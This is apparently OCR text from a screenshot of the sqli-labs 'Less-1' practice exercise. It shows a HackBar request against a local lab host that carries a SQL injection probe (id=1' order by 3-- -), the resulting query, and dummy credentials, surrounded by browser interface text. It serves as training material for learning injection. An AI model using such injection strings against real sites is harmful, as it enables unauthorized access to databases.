 Less-1 **Error Based- String**
192.168.2.128/sqli/Less-1/?id=1' order by 3-- -
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3-- -' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.128/sqli/Less-1/?id=1' order by 3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.128/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 中 20:03
2023/12/20 2